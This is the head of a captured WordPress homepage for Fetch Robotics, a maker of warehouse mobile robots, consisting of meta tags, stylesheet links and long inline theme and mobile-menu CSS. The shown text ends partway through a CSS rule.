

==== index.html @ d8139a4b "start" ====
﻿<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://fetchrobotics.com/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="114x114" href="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-03.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-04.png" />
    <style id="kirki-css-vars"></style>
    <title>Autonomous Mobile Robots That Improve Productivity | Fetch Robotics</title>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Ainherit%2C400%7CDosis%3Ainherit%2C400%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CRoboto%20Slab%3A100%2C300%2C400%2C700%7CRoboto%3A300%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&subset=" />

    <style type="text/css">
        .the_champ_horizontal_sharing .theChampSharing {
            color: #fff;
            border-width: 0;
            border-style: solid;
            border-color: transparent
        }

        .the_champ_horizontal_sharing .theChampTCBackground {
            color: #666
        }

        .the_champ_horizontal_sharing .theChampSharing:hover {
            border-color: transparent
        }

        .the_champ_vertical_sharing .theChampSharing {
            color: #fff;
            border-width: 0;
            border-style: solid;
            border-color: transparent
        }

        .the_champ_vertical_sharing .theChampTCBackground {
            color: #666
        }

        .the_champ_vertical_sharing .theChampSharing:hover {
            border-color: transparent
        }

        @media screen and (max-width:1300px) {
            .the_champ_vertical_sharing {
                display: none !important
            }
        }

        .the_champ_vertical_sharing {
            top: 45% !important
        }
    </style>
    <meta name="description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
    <link rel="canonical" href="https://fetchrobotics.com/" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Autonomous Mobile Robots That Improve Productivity | Fetch Robotics" />
    <meta property="og:description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
    <meta property="og:url" content="https://fetchrobotics.com/" />
    <meta property="og:site_name" content="Fetch Robotics" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
    <meta name="twitter:title" content="Autonomous Mobile Robots That Improve Productivity | Fetch Robotics" />
    <meta name="twitter:site" content="@fetchrobotics" />
    <meta name="twitter:creator" content="@fetchrobotics" />

    <meta name="msvalidate.01" content="EB3919B44086C932B2800319736E50BB" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
    <link rel="alternate" type="application/rss+xml" title="Fetch Robotics &raquo; Feed" href="https://fetchrobotics.com/feed/" />
    <link rel="alternate" type="application/rss+xml" title="Fetch Robotics &raquo; Comments Feed" href="https://fetchrobotics.com/comments/feed/" />
    <style type="text/css">
        img.wp-smiley, img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important
        }
    </style>
    <link data-minify="1" rel='stylesheet' id='collapseomatic-css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/light_style-ea3e308b29f1e3b39ed87c53f9cc77b1.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/pioneer-portfolio/framework/css/style-bb6acbb958df08fec5356ad66061cfac.css' type='text/css' media='all' />
    <link rel='stylesheet' id='pioneer_vegas-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/plugins/pioneer-shortcodes/vc_extend/vegas.min-1.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='pioneer_vc_style-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/pioneer-shortcodes/vc_extend/vc-1b80452f04c846948c55159a604b4280.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='tf-compiled-options-mobmenu-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/titan-framework-mobmenu-css-00a88b4ab90678ad7557ac45a2751a8c.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='the_champ_frontend_css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/super-socializer/css/front-e4640eb4722a9d4551d06e65d713a340.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='the_champ_sharing_default_svg-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/super-socializer/css/share-svg-f3d68f8ecdba7c03fc437662d086250f.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/js_composer/js_composer_front_custom-9a19241a77e7ea80efc0654157f4dace.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-ad853ff3881c8b9345d5c9a3099da268.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main-79b8924de48965b59e3a5705b4c5b22b.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='ms-custom-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/masterslider/custom-092b98656c8157824a4e72ccac7b6fc4.css' type='text/css' media='all' />
    <link rel='stylesheet' id='bootstrap-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/assets/css/bootstrap.min-1.0.2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='pioneer-style-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/style-1.0.2.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='pioneer-style-css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/theme-style-ae476781507d192c943ba34981cf8eae.css' type='text/css' media='all' />
    <style id='pioneer-style-css-inline-css' type='text/css'>
        #status {
            background: #0081c2
        }

        a:hover, a:focus {
            color: #0081c2
        }

        .search-area form > div:before {
            color: #0081c2
        }

        .navbar-custom .nav li.active a {
            color: #0081c2 !important
        }

            .navbar-custom .nav li.active a:hover {
                color: #0081c2
            }

        .nav .badge {
            background-color: #0081c2
        }

        .navbar-nav ul.sm-nowrap .current-menu-ancestor > a {
            color: #0081c2
        }

        .navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a {
            color: #0081c2
        }

        .posts .widget-title {
            border-bottom: 1px solid #0081c2
        }

        .posts .widget > h5 {
            border-bottom: 2px solid #0081c2
        }

        .sidebar .widget-title:after {
            background: #0081c2
        }

        .entry-meta ul li i {
            color: #0081c2
        }

        .entry-meta ul li a:hover {
            color: #0081c2
        }

        .nav-previous a:hover {
            background: #0081c2
        }

        .nav-next a:hover {
            background: #0081c2
        }

        .image-slider a.video-thumb:hover:after {
            background: #0081c2
        }

        .image-slider a.video-thumb:before {
            color: #0081c2
        }

        .meta-slider i {
            color: #0081c2
        }

        button:hover, html input[type='button']:hover, input[type='reset']:hover, input[type='submit']:hover {
            background: #0081c2
        }

        .search-content form > div:before {
            color: #0081c2
        }

        .tagcloud a:hover {
            background: #0081c2
        }

        .pioneer_image_wrapper {
            background: #0081c2
        }

        .tweet_list li:before {
            color: #0081c2
        }

        .tweet_text a {
            color: #0081c2
        }

        .rsBlock-meta li i {
            color: #0081c2
        }

        .gallery-slider .owl-nav [class*='owl-']:hover {
            background: #0081c2
        }

        .promo-text.icons {
            color: #0081c2
        }

        .promo-border.icons {
            color: #0081c2
        }

        .promo-icon i {
            color: #0081c2
        }

        .hi-icon-effect .hi-icon {
            color: #0081c2
        }

        .pioneer_icon_box .multi-serv-icon {
            background: #0081c2
        }

        .multi-serv-icon i {
            color: #0081c2
        }

        .small-block.creative .small-title-sub {
            color: #0081c2
        }

        .small-list ul li i {
            color: #0081c2
        }

        .small-title:before {
            background-color: #0081c2
        }

        .about-us-title:before {
            background-color: #0081c2
        }

        .about-us-list ul li i {
            color: #0081c2
        }

        .color-bold {
            color: #0081c2
        }

        .serv-marg i {
            color: #0081c2
        }

        .serv-icon i {
            color: #0081c2
        }

        .blog-desc li i {
            color: #0081c2
        }

        .progress-bar {
            background-color: #0081c2
        }

        .woocommerce-breadcrumb a {
            color: #0081c2
        }

        .soc-about li a:hover {
            color: #0081c2
        }

        .fact-icon {
            color: #0081c2
        }

        .nav-links a:hover {
            border-color: #0081c2;
            background: #0081c2
        }

        .nav-links span.current {
            background: #0081c2
        }

        .pioneer_pg_single span {
            border: 1px solid #0081c2
        }

        .pioneer_pg_single a:hover > span {
            border: 1px solid #0081c2
        }

        .contact-composer li i {
            color: #0081c2
        }

        .footer .footer-area .soc-footer li a:hover {
            color: #0081c2
        }

        .post-set:hover ul.icon-links li a:hover, .post-set:hover ul.icon-links li a:focus {
            color: #0081c2
        }

        .blog-main:hover ul.icon-links li a:hover, .blog-main:hover ul.icon-links li a:focus {
            color: #0081c2
        }

        .new-services .new-services-icon span {
            color: #0081c2
        }

        .new-services .new-services-icon:after {
            background: #0081c2
        }

        .contact-icon {
            background: #0081c2
        }

        .pricing_tables_name {
            color: #0081c2
        }

        .pricing_tables_buttons a {
            background: #0081c2
        }

        .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current-menu-parent > a, .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current-page-parent > a, .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current_page_parent > a {
            color: #0081c2
        }

        .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu li.menu-item-has-children > a.sub-active {
            color: #0081c2
        }

        .burger_pioneer_menu_overlay_normal li.current-menu-item > a, .burger_pioneer_menu_overlay_normal li.current-page-item > a {
            color: #0081c2
        }

        .menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu {
            color: #0081c2 !important
        }

        .scroll-top {
            background-color: #0081c2
        }

        .travel-deals-list ul li i {
            color: #0081c2
        }

        .food-deals-list i {
            color: #0081c2
        }

        .btn-pink {
            border: 2px solid #0081c2;
            background-color: #0081c2
        }

        .carousel-indicators .active {
            background-color: #0081c2
        }

        figure.effect-bubba:hover {
            background: #0081c2
        }

        .video-button a:hover {
            color: #0081c2
        }

        .services-list i {
            color: #0081c2
        }

        .single-portfolio-list li i {
            color: #0081c2
        }

        .woocommerce-error, .woocommerce-info, .woocommerce-message {
            border-top: 3px solid #0081c2 !important
        }

        .woocommerce-message {
            border-top-color: #0081c2 !important
        }

            .woocommerce-message:before {
                color: #0081c2 !important
            }

        .woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
            color: #FF3B30 !important
        }

        .pioneer_cart_icon {
            background-color: #0081c2
        }

        .woocommerce a.button.woo-button-home:hover {
            color: #0081c2 !important
        }

        .woocommerce-info {
            border-top-color: #0081c2 !important
        }

            .woocommerce-info:before {
                color: #0081c2 !important
            }

        .woocommerce-error:before {
            color: #0081c2 !important
        }

        .woocommerce-error {
            border-top-color: #0081c2 !important
        }

        .badge.pricing.sale {
            background-color: #0081c2
        }

        .page-numbers span.current {
            background-color: #0081c2
        }

            .page-numbers span.current:focus, .page-numbers a:hover {
                background-color: #0081c2
            }

        #load_more_port_masorny_posts.disabled, #load_more_port_masorny_posts.disabled:hover {
            background: #0081c2;
            border-color: #0081c2
        }

        #load_more_port_masorny_posts:hover {
            border-color: #0081c2;
            background: #0081c2
        }

        .pioneer_conosle_done_text i:before {
            background: #0081c2
        }

        .video-button a:hover i {
            color: #0081c2
        }

        .current-cat .filter_button, .filter_button:hover {
            border-color: #0081c2;
            background: #0081c2
        }

        figure.effect-bubba:hover figcaption {
            background: #0081c2
        }

        .post-thumbnail .single-item {
            background: rgba(0,129,194,.6)
        }

        .page-numbers span.current:focus, .page-numbers span.current:hover {
            background-color: #0081c2
        }
    </style>
    <link rel='stylesheet' id='fontawesome-icons-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/assets/css/font-awesome.min-1.0.2.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='simple-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/simple-line-icons-df26c8459e3115ef2bb80607195c35b2.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='linea-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/linea-icons-2b99685fd3344d46d61d1ad68a7efc76.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/owl.carousel-62a62a32e37877931c22877282447ab9.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/swipebox-dbf78d679842e62a925b4e9e6802c668.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='animate-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/animate-077e539ea2ab56f4af07ba3b25ca9c87.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='pioneer-woocommerce-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/woocommerce-09a804d03f5ae7d2050236d3ec495979.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='pioneer-responsive-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/responsive-4bc1825dec43e686a167429b381aec90.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='gforms-custom-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/gravity-forms-6493e4cbbf345341e659dcd8c4593f27.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='getting-started-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/getting-started-244e9faaaa2f61fe2208b9a7a1b57939.css' type='text/css' media='all' />
    <link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons-9517b3e9a1169b92d6a173271ef5b956.css' type='text/css' media='all' />
    <link rel='https://api.w.org/' href='https://fetchrobotics.com/wp-json/' />
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fetchrobotics.com/xmlrpc.php?rsd" />
    <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fetchrobotics.com/wp-includes/wlwmanifest.xml" />
    <link rel='shortlink' href='https://fetchrobotics.com/' />
    <link rel="alternate" type="application/json+oembed" href="https://fetchrobotics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchrobotics.com%2F" />
    <link rel="alternate" type="text/xml+oembed" href="https://fetchrobotics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchrobotics.com%2F&#038;format=xml" />
    <meta name="generator" content="MasterSlider 3.2.0 - Responsive Touch Image Slider" />
    <style type="text/css" media="screen">
        .menu-item.hide_this_item {
            display: none !important
        }
    </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fetchrobotics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
    <style>
        @media only screen and (min-width:1131px) {
            .mob_menu, .mob_menu_left_panel, .mob_menu_right_panel, .mobmenu {
                display: none !important
            }
        }

        @media only screen and (max-width:1131px) {
            .menu-transparent .navbar {
                display: none !important
            }

            .mob-menu-left-panel .mobmenu-left-bt, .mob-menu-right-panel .mobmenu-right-bt {
                position: absolute;
                right: 0;
                top: 10px;
                font-size: 30px
            }

            .mob-menu-slideout .mob-cancel-button {
                display: none
            }

            .mobmenu, .mob-menu-left-panel, .mob-menu-right-panel {
                display: block
            }

            .mobmenur-container i {
                color: #222
            }

            .mobmenul-container i {
                color: #5b5c60
            }

            .mobmenul-container img {
                max-height: 40px;
                float: left
            }

            .mobmenur-container img {
                max-height: 40px;
                float: right
            }

            #mobmenuleft li a, #mobmenuleft li a:visited {
                color: #5b5c60
            }

            .mobmenu_content h2, .mobmenu_content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
                color: #5b5c60
            }

            .mobmenu_content #mobmenuleft li:hover, .mobmenu_content #mobmenuright li:hover {
                background-color: rgba(255,255,255,0)
            }

            .mobmenu_content #mobmenuright li:hover {
                background-color: #0881c2
            }

            .mobmenu_content #mobmenuleft .sub-menu {
                background-color: #fff;
                margin: 0;
                color: #5b5c60;
                width: 100%;
                position: initial
            }

            .mob-menu-left-panel .mob-cancel-button {
                color: #5b5c60
            }

            .mob-menu-right-panel .mob-cancel-button {
                color: #000
            }

            .mob-menu-slideout-over .mobmenu_content {
                padding-top: 40px
            }

            .mob-menu-left-bg-holder {
                opacity: 1;
                background-attachment: fixed;
                background-position: center top;
                -webkit-background-size: cover;
                -moz-background-size: cover;
                background-size: cover
            }

            .mob-menu-right-bg-holder {
                opacity: 1;
                background-attachment: fixed;
                background-position: center top;
                -webkit-background-size: cover;
                -moz-background-size: cover;
                background-size: cover
            }

            .mobmenu_content #mobmenuleft .sub-menu a {
                color: #5b5c60
            }

            .mobmenu_content #mobmenuright .sub-menu a {
                color: #222
            }

            .mobmenu_content #mobmenuright .sub-menu .sub-menu {
                background-color: inherit
            }

            .mobmenu_content #mobmenuright .sub-menu {
                background-color: #eff1f1;
                margin: 0;
                color: #222;
                position: initial;
                width: 100%
            }

            #mobmenuleft li a:hover {
                color: #0081c2
            }

            #mobmenuright li a, #mobmenuright li a:visited, .show-nav-right .mob-menu-copyright, .show-nav-right .mob-expand-submenu i {
                color: #222
            }

                #mobmenuright li a:hover {
                    color: #fff
                }

            .mobmenul-container {
                top: 5px;
                margin-left: 5px
            }

            .mobmenur-container {
                top: 5px;
                margin-right: 5px
            }

            .mobmenu .sub-menu li a {
                padding-left: 50px
            }

            .mobmenu .sub-menu .sub-menu li a {
                padding-left: 75px
            }

            .mob-menu-logo-holder {
                padding-top: 0;
                text-align: center;
                ;
            }

            .mob-menu-header-holder {
                background-color: #fff;
                height: 40px;
                width: 100%;
                font-weight: 700;
                position: fixed;
                top: 0;
                right: 0;
                z-index: 99998;
                color: #000;
                display: block
            }

            .mobmenu-push-wrap, body.mob-menu-slideout-over {
                padding-top: 40px
            }

            .mob-menu-slideout .mob-menu-left-panel {
                background-color: #fff;
                ;
                width: 270px;
                -webkit-transform: translateX(-270px);
                -moz-transform: translateX(-270px);
                -ms-transform: translateX(-270px);
                -o-transform: translateX(-270px);
                transform: translateX(-270px)
            }

            .mob-menu-slideout .mob-menu-right-panel {
                background-color: #f9f9f9;
                width: 270px;
                -webkit-transform: translateX(270px);
                -moz-transform: translateX(270px);
